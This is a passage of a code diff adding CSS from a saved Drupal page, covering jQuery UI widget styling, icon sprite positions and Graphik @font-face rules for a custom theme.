+        --vertical-tabs-menu-item--left-margin: calc(
+          var(--vertical-tabs-menu-item-shadow-extraspace) * -1
+        );
+        --vertical-tabs-menu-separator-color: var(--color-gray-200);
+        --vertical-tabs-menu-separator-size: 1px;
+        --vertical-tabs-menu-width: 20em;
+        --vertical-tabs-pane-width: calc(
+          100% - var(--vertical-tabs-menu-width)
+        );
+        --vertical-tabs-menu-link-focus-border-size: var(
+          --details-summary-focus-border-size
+        );
+        --vertical-tabs-menu-link--active-border-size: 0.25rem;
+        --vertical-tabs-menu-link--active-border-color: var(
+          --color-absolutezero
+        );
+        --vertical-tabs-menu--z-index: 0;
+      }
+      .ui-widget {
+        background: none;
+      }
+      .ui-widget-content {
+        border: none;
+      }
+      .ui-dialog {
+        z-index: var(--jui-dialog-z-index);
+      }
+      .ui-state-default,
+      .ui-state-hover,
+      .ui-state-focus,
+      .ui-state-active {
+        outline: 0;
+      }
+      .ui-state-highlight {
+        font-weight: bold;
+      }
+      .ui-state-active,
+      .ui-widget-content .ui-state-active {
+        color: #840;
+      }
+      .ui-state-error,
+      .ui-widget-content .ui-state-error {
+        color: #fff;
+        border-color: #d52;
+        background: #e63;
+      }
+      .ui-state-disabled,
+      .ui-widget-content .ui-state-disabled {
+        opacity: 0.35;
+      }
+      .ui-priority-secondary,
+      .ui-widget-content .ui-priority-secondary {
+        opacity: 0.7;
+      }
+      .ui-icon {
+        display: block;
+        overflow: hidden;
+        width: 1rem;
+        height: 1rem;
+        text-indent: -6249.9375rem;
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-222222-256x240.png*/ url();
+        background-repeat: no-repeat;
+      }
+      .ui-widget-content .ui-icon,
+      .ui-widget-header .ui-icon {
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-222222-256x240.png*/ url();
+      }
+      .ui-state-default .ui-icon {
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-888888-256x240.png*/ url();
+      }
+      .ui-state-hover .ui-icon,
+      .ui-state-focus .ui-icon,
+      .ui-state-highlight .ui-icon {
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-454545-256x240.png*/ url();
+      }
+      .ui-state-active .ui-icon {
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-800000-256x240.png*/ url();
+      }
+      .ui-state-error .ui-icon,
+      .ui-state-error-text .ui-icon {
+        background-image:/*savepage-url=/core/themes/claro/images/ui-icons-ffffff-256x240.png*/ url();
+      }
+      .ui-widget p .ui-icon {
+        margin: 2px 0.1875rem 0 0;
+      }
+      [dir="rtl"] .ui-widget p .ui-icon {
+        margin: 2px 0 0 0.1875rem;
+      }
+      .ui-icon-carat-1-ne {
+        background-position: -16px 0;
+      }
+      .ui-icon-carat-1-e {
+        background-position: -32px 0;
+      }
+      .ui-icon-carat-1-se {
+        background-position: -48px 0;
+      }
+      .ui-icon-carat-1-s {
+        background-position: -64px 0;
+      }
+      .ui-icon-carat-1-sw {
+        background-position: -80px 0;
+      }
+      .ui-icon-carat-1-w {
+        background-position: -96px 0;
+      }
+      .ui-icon-carat-1-nw {
+        background-position: -112px 0;
+      }
+      .ui-icon-carat-2-n-s {
+        background-position: -128px 0;
+      }
+      .ui-icon-carat-2-e-w {
+        background-position: -144px 0;
+      }
+      .ui-icon-triangle-1-n {
+        background-position: 0 -16px;
+      }
+      .ui-icon-triangle-1-ne {
+        background-position: -16px -16px;
+      }
+      .ui-icon-triangle-1-e {
+        background-position: -32px -16px;
+      }
+      .ui-icon-triangle-1-se {
+        background-position: -48px -16px;
+      }
+      .ui-icon-triangle-1-s {
+        background-position: -64px -16px;
+      }
+      .ui-icon-triangle-1-sw {
+        background-position: -80px -16px;
+      }
+      .ui-icon-triangle-1-w {
+        background-position: -96px -16px;
+      }
+      .ui-icon-triangle-1-nw {
+        background-position: -112px -16px;
+      }
+      .ui-icon-triangle-2-n-s {
+        background-position: -128px -16px;
+      }
+      .ui-icon-triangle-2-e-w {
+        background-position: -144px -16px;
+      }
+      .ui-icon-arrow-1-n {
+        background-position: 0 -32px;
+      }
+      .ui-icon-arrow-1-ne {
+        background-position: -16px -32px;
+      }
+      .ui-icon-arrow-1-e {
+        background-position: -32px -32px;
+      }
+      .ui-icon-arrow-1-se {
+        background-position: -48px -32px;
+      }
+      .ui-icon-arrow-1-s {
+        background-position: -64px -32px;
+      }
+      .ui-icon-arrow-1-sw {
+        background-position: -80px -32px;
+      }
+      .ui-icon-arrow-1-w {
+        background-position: -96px -32px;
+      }
+      .ui-icon-arrow-1-nw {
+        background-position: -112px -32px;
+      }
+      .ui-icon-arrow-2-n-s {
+        background-position: -128px -32px;
+      }
+      .ui-icon-arrow-2-ne-sw {
+        background-position: -144px -32px;
+      }
+      .ui-icon-arrow-2-e-w {
+        background-position: -160px -32px;
+      }
+      .ui-icon-arrow-2-se-nw {
+        background-position: -176px -32px;
+      }
+      .ui-icon-arrowstop-1-n {
+        background-position: -192px -32px;
+      }
+      .ui-icon-arrowstop-1-e {
+        background-position: -208px -32px;
+      }
+      .ui-icon-arrowstop-1-s {
+        background-position: -224px -32px;
+      }
+      .ui-icon-arrowstop-1-w {
+        background-position: -240px -32px;
+      }
+      .ui-icon-arrowthick-1-n {
+        background-position: 0 -48px;
+      }
+      .ui-icon-arrowthick-1-ne {
+        background-position: -16px -48px;
+      }
+      .ui-icon-arrowthick-1-e {
+        background-position: -32px -48px;
+      }
+      .ui-icon-arrowthick-1-se {
+        background-position: -48px -48px;
+      }
+      .ui-icon-arrowthick-1-s {
+        background-position: -64px -48px;
+      }
+      .ui-icon-arrowthick-1-sw {
+        background-position: -80px -48px;
+      }
+      .ui-icon-arrowthick-1-w {
+        background-position: -96px -48px;
+      }
+      .ui-icon-arrowthick-1-nw {
+        background-position: -112px -48px;
+      }
+      .ui-icon-arrowthick-2-n-s {
+        background-position: -128px -48px;
+      }
+      .ui-icon-arrowthick-2-ne-sw {
+        background-position: -144px -48px;
+      }
+      .ui-icon-arrowthick-2-e-w {
+        background-position: -160px -48px;
+      }
+      .ui-icon-arrowthick-2-se-nw {
+        background-position: -176px -48px;
+      }
+      .ui-icon-arrowthickstop-1-n {
+        background-position: -192px -48px;
+      }
+      .ui-icon-arrowthickstop-1-e {
+        background-position: -208px -48px;
+      }
+      .ui-icon-arrowthickstop-1-s {
+        background-position: -224px -48px;
+      }
+      .ui-icon-arrowthickstop-1-w {
+        background-position: -240px -48px;
+      }
+      .ui-icon-arrowreturnthick-1-w {
+        background-position: 0 -64px;
+      }
+      .ui-icon-arrowreturnthick-1-n {
+        background-position: -16px -64px;
+      }
+      .ui-icon-arrowreturnthick-1-e {
+        background-position: -32px -64px;
+      }
+      .ui-icon-arrowreturnthick-1-s {
+        background-position: -48px -64px;
+      }
+      .ui-icon-arrowreturn-1-w {
+        background-position: -64px -64px;
+      }
+      .ui-icon-arrowreturn-1-n {
+        background-position: -80px -64px;
+      }
+      .ui-icon-arrowreturn-1-e {
+        background-position: -96px -64px;
+      }
+      .ui-icon-arrowreturn-1-s {
+        background-position: -112px -64px;
+      }
+      .ui-icon-arrowrefresh-1-w {
+        background-position: -128px -64px;
+      }
+      .ui-icon-arrowrefresh-1-n {
+        background-position: -144px -64px;
+      }
+      .ui-icon-arrowrefresh-1-e {
+        background-position: -160px -64px;
+      }
+      .ui-icon-arrowrefresh-1-s {
+        background-position: -176px -64px;
+      }
+      .ui-icon-arrow-4 {
+        background-position: 0 -80px;
+      }
+      .ui-icon-arrow-4-diag {
+        background-position: -16px -80px;
+      }
+      .ui-icon-extlink {
+        background-position: -32px -80px;
+      }
+      .ui-icon-newwin {
+        background-position: -48px -80px;
+      }
+      .ui-icon-refresh {
+        background-position: -64px -80px;
+      }
+      .ui-icon-shuffle {
+        background-position: -80px -80px;
+      }
+      .ui-icon-transfer-e-w {
+        background-position: -96px -80px;
+      }
+      .ui-icon-transferthick-e-w {
+        background-position: -112px -80px;
+      }
+      .ui-icon-folder-collapsed {
+        background-position: 0 -96px;
+      }
+      .ui-icon-folder-open {
+        background-position: -16px -96px;
+      }
+      .ui-icon-document {
+        background-position: -32px -96px;
+      }
+      .ui-icon-document-b {
+        background-position: -48px -96px;
+      }
+      .ui-icon-note {
+        background-position: -64px -96px;
+      }
+      .ui-icon-mail-closed {
+        background-position: -80px -96px;
+      }
+      .ui-icon-mail-open {
+        background-position: -96px -96px;
+      }
+      .ui-icon-suitcase {
+        background-position: -112px -96px;
+      }
+      .ui-icon-comment {
+        background-position: -128px -96px;
+      }
+      .ui-icon-person {
+        background-position: -144px -96px;
+      }
+      .ui-icon-print {
+        background-position: -160px -96px;
+      }
+      .ui-icon-trash {
+        background-position: -176px -96px;
+      }
+      .ui-icon-locked {
+        background-position: -192px -96px;
+      }
+      .ui-icon-unlocked {
+        background-position: -208px -96px;
+      }
+      .ui-icon-bookmark {
+        background-position: -224px -96px;
+      }
+      .ui-icon-tag {
+        background-position: -240px -96px;
+      }
+      .ui-icon-home {
+        background-position: 0 -112px;
+      }
+      .ui-icon-flag {
+        background-position: -16px -112px;
+      }
+      .ui-icon-calendar {
+        background-position: -32px -112px;
+      }
+      .ui-icon-cart {
+        background-position: -48px -112px;
+      }
+      .ui-icon-pencil {
+        background-position: -64px -112px;
+      }
+      .ui-icon-clock {
+        background-position: -80px -112px;
+      }
+      .ui-icon-disk {
+        background-position: -96px -112px;
+      }
+      .ui-icon-calculator {
+        background-position: -112px -112px;
+      }
+      .ui-icon-zoomin {
+        background-position: -128px -112px;
+      }
+      .ui-icon-zoomout {
+        background-position: -144px -112px;
+      }
+      .ui-icon-search {
+        background-position: -160px -112px;
+      }
+      .ui-icon-wrench {
+        background-position: -176px -112px;
+      }
+      .ui-icon-gear {
+        background-position: -192px -112px;
+      }
+      .ui-icon-heart {
+        background-position: -208px -112px;
+      }
+      .ui-icon-star {
+        background-position: -224px -112px;
+      }
+      .ui-icon-link {
+        background-position: -240px -112px;
+      }
+      .ui-icon-cancel {
+        background-position: 0 -128px;
+      }
+      .ui-icon-plus {
+        background-position: -16px -128px;
+      }
+      .ui-icon-plusthick {
+        background-position: -32px -128px;
+      }
+      .ui-icon-minus {
+        background-position: -48px -128px;
+      }
+      .ui-icon-minusthick {
+        background-position: -64px -128px;
+      }
+      .ui-icon-close {
+        background-position: -80px -128px;
+      }
+      .ui-icon-closethick {
+        background-position: -96px -128px;
+      }
+      .ui-icon-key {
+        background-position: -112px -128px;
+      }
+      .ui-icon-lightbulb {
+        background-position: -128px -128px;
+      }
+      .ui-icon-scissors {
+        background-position: -144px -128px;
+      }
+      .ui-icon-clipboard {
+        background-position: -160px -128px;
+      }
+      .ui-icon-copy {
+        background-position: -176px -128px;
+      }
+      .ui-icon-contact {
+        background-position: -192px -128px;
+      }
+      .ui-icon-image {
+        background-position: -208px -128px;
+      }
+      .ui-icon-video {
+        background-position: -224px -128px;
+      }
+      .ui-icon-script {
+        background-position: -240px -128px;
+      }
+      .ui-icon-alert {
+        background-position: 0 -144px;
+      }
+      .ui-icon-info {
+        background-position: -16px -144px;
+      }
+      .ui-icon-notice {
+        background-position: -32px -144px;
+      }
+      .ui-icon-help {
+        background-position: -48px -144px;
+      }
+      .ui-icon-check {
+        background-position: -64px -144px;
+      }
+      .ui-icon-bullet {
+        background-position: -80px -144px;
+      }
+      .ui-icon-radio-off {
+        background-position: -96px -144px;
+      }
+      .ui-icon-radio-on {
+        background-position: -112px -144px;
+      }
+      .ui-icon-pin-w {
+        background-position: -128px -144px;
+      }
+      .ui-icon-pin-s {
+        background-position: -144px -144px;
+      }
+      .ui-icon-play {
+        background-position: 0 -160px;
+      }
+      .ui-icon-pause {
+        background-position: -16px -160px;
+      }
+      .ui-icon-seek-next {
+        background-position: -32px -160px;
+      }
+      .ui-icon-seek-prev {
+        background-position: -48px -160px;
+      }
+      .ui-icon-seek-end {
+        background-position: -64px -160px;
+      }
+      .ui-icon-seek-first {
+        background-position: -80px -160px;
+      }
+      .ui-icon-stop {
+        background-position: -96px -160px;
+      }
+      .ui-icon-eject {
+        background-position: -112px -160px;
+      }
+      .ui-icon-volume-off {
+        background-position: -128px -160px;
+      }
+      .ui-icon-volume-on {
+        background-position: -144px -160px;
+      }
+      .ui-icon-power {
+        background-position: 0 -176px;
+      }
+      .ui-icon-signal-diag {
+        background-position: -16px -176px;
+      }
+      .ui-icon-signal {
+        background-position: -32px -176px;
+      }
+      .ui-icon-battery-0 {
+        background-position: -48px -176px;
+      }
+      .ui-icon-battery-1 {
+        background-position: -64px -176px;
+      }
+      .ui-icon-battery-2 {
+        background-position: -80px -176px;
+      }
+      .ui-icon-battery-3 {
+        background-position: -96px -176px;
+      }
+      .ui-icon-circle-plus {
+        background-position: 0 -192px;
+      }
+      .ui-icon-circle-minus {
+        background-position: -16px -192px;
+      }
+      .ui-icon-circle-close {
+        background-position: -32px -192px;
+      }
+      .ui-icon-circle-triangle-e {
+        background-position: -48px -192px;
+      }
+      .ui-icon-circle-triangle-s {
+        background-position: -64px -192px;
+      }
+      .ui-icon-circle-triangle-w {
+        background-position: -80px -192px;
+      }
+      .ui-icon-circle-triangle-n {
+        background-position: -96px -192px;
+      }
+      .ui-icon-circle-arrow-e {
+        background-position: -112px -192px;
+      }
+      .ui-icon-circle-arrow-s {
+        background-position: -128px -192px;
+      }
+      .ui-icon-circle-arrow-w {
+        background-position: -144px -192px;
+      }
+      .ui-icon-circle-arrow-n {
+        background-position: -160px -192px;
+      }
+      .ui-icon-circle-zoomin {
+        background-position: -176px -192px;
+      }
+      .ui-icon-circle-zoomout {
+        background-position: -192px -192px;
+      }
+      .ui-icon-circle-check {
+        background-position: -208px -192px;
+      }
+      .ui-icon-circlesmall-plus {
+        background-position: 0 -208px;
+      }
+      .ui-icon-circlesmall-minus {
+        background-position: -16px -208px;
+      }
+      .ui-icon-circlesmall-close {
+        background-position: -32px -208px;
+      }
+      .ui-icon-squaresmall-plus {
+        background-position: -48px -208px;
+      }
+      .ui-icon-squaresmall-minus {
+        background-position: -64px -208px;
+      }
+      .ui-icon-squaresmall-close {
+        background-position: -80px -208px;
+      }
+      .ui-icon-grip-dotted-vertical {
+        background-position: 0 -224px;
+      }
+      .ui-icon-grip-dotted-horizontal {
+        background-position: -16px -224px;
+      }
+      .ui-icon-grip-solid-vertical {
+        background-position: -32px -224px;
+      }
+      .ui-icon-grip-solid-horizontal {
+        background-position: -48px -224px;
+      }
+      .ui-icon-gripsmall-diagonal-se {
+        background-position: -64px -224px;
+      }
+      .ui-icon-grip-diagonal-se {
+        background-position: -80px -224px;
+      }
+      .ui-icon-carat-1-n {
+        background-position: 0 0;
+      }
+      .ui-accordion {
+        border: none;
+      }
+      .ui-accordion .ui-accordion-header {
+        text-transform: uppercase;
+        border: solid 1px #ccc;
+      }
+      .ui-accordion h3.ui-accordion-header,
+      #block-system-main h3.ui-accordion-header {
+        margin: 0.625rem 0;
+        font-size: 1.1em;
+      }
+      #block-system-main .ui-accordion h3.ui-state-active,
+      .ui-accordion h3.ui-state-active {
+        margin-bottom: 0;
+      }
+      .ui-accordion .ui-accordion-header a {
+        display: block;
+      }
+      .ui-accordion .ui-accordion-content {
+        padding: 1em 2.2em;
+        border: solid 1px #ccc;
+        border-top: 0;
+      }
+      .ui-tabs {
+        padding: 0;
+      }
+      .ui-tabs .ui-tabs-nav {
+        margin: 0;
+        padding: 0.3125rem 0.625rem 0.25rem;
+        border-bottom: solid 1px #ccc;
+        border-bottom-right-radius: 0;
+        border-bottom-left-radius: 0;
+        line-height: 1.25rem;
+      }
+      .ui-tabs .ui-tabs-nav li {
+        margin: 0;
+        padding: 0 1em 0 0.625rem;
+        list-style: none;
+      }
+      [dir="rtl"] .ui-tabs .ui-tabs-nav li {
+        padding: 0 0.625rem 0 1em;
+      }
+      .ui-tabs .ui-tabs-nav li a {
+        float: none;
+        padding: 0 0.625rem;
+        border-radius: 0.625rem;
+      }
+      .ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
+        color: #fff;
+        background: #666;
+        font-weight: normal;
+      }
+      .ui-widget-overlay {
+        z-index: calc(var(--jui-dialog-z-index) - 1);
+        opacity: 0.7;
+        background: var(--color-text);
+      }
+      .ui-slider {
+        border: solid 1px #ccc;
+      }
+      .ui-slider .ui-slider-range {
+        background: #e4e4e4;
+      }
+      .ui-slider .ui-slider-handle {
+        border: 1px solid #e4e4e4;
+        border-right-color: #d2d2d2;
+        border-bottom: 1px solid #b4b4b4;
+        border-left-color: #d2d2d2;
+        border-radius: 0.25rem;
+        background-color: #e4e4e4;
+      }
+      .ui-slider a.ui-state-active,
+      .ui-slider .ui-slider-handle:active {
+        color: #fff;
+        border: solid 1px #555;
+        background: #666;
+      }
+      .ui-progressbar {
+        height: 1.4em;
+        background: #e4e4e4;
+      }
+      .ui-progressbar .ui-progressbar-value {
+        height: 1.5em;
+        background: var(--color-blue-600)
+          /*savepage-url=/core/themes/misc/progress.gif*/ url();
+      }
+      .ui-autocomplete {
+        color: var(--jui-dropdown-fg-color);
+        border: var(--input-border-size) solid var(--jui-dropdown-border-color);
+        border-top: 0;
+        border-radius: 0 0 var(--input-border-radius-size)
+          var(--input-border-radius-size);
+        background: var(--jui-dropdown-bg-color);
+        box-shadow: 0 0.125rem 0.25rem var(--jui-dropdown-shadow-color);
+      }
+      .ui-autocomplete .ui-menu-item {
+        list-style: none;
+      }
+      .ui-autocomplete .ui-menu-item-wrapper {
+        display: block;
+        padding: 0.75rem 0.9375rem;
+        color: inherit;
+        background: inherit;
+      }
+      .ui-autocomplete .ui-menu-item-wrapper:focus,
+      .ui-autocomplete .ui-menu-item-wrapper:hover {
+        -webkit-text-decoration: none;
+        text-decoration: none;
+      }
+      .ui-autocomplete .ui-menu-item-wrapper.ui-state-active {
+        margin: 0;
+        color: var(--jui-dropdown--active-fg-color);
+        background: var(--jui-dropdown--active-bg-color);
+      }
+      .ui-autocomplete .ui-menu-item.ui-state-focus,
+      .autocomplete .ui-menu-item.ui-state-hover {
+        margin: 0;
+        background: var(--color-blue-600);
+      }
+      .ui-autocomplete .ui-state-focus a,
+      .autocomplete .ui-state-hover a {
+        color: #fff;
+      }
+      @font-face {
+        font-family: "Graphik-Regular";
+        src:/*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Regular/Graphik-Regular-Web.eot*/ url();
+        src:/*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Regular/Graphik-Regular-Web.woff*/
+          url([data-uri])
+            format("woff"),
+          /*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Regular/Graphik-Regular-Web.woff2*/
+            url() format("woff2"),
+          /*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Regular/Graphik-Regular-App.ttf*/
+            url() format("truetype");
+        font-weight: normal;
+        font-style: normal; /*savepage-font-display=swap*/
+      }
+      @font-face {
+        font-family: "Graphik-Medium";
+        src:/*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Medium/Graphik-Medium-Web.eot*/ url();
+        src:/*savepage-url=/themes/custom/bac_theme/fonts/./graphik/Graphik-Medium/Graphik-Medium-Web.woff*/
+          url([data-uri]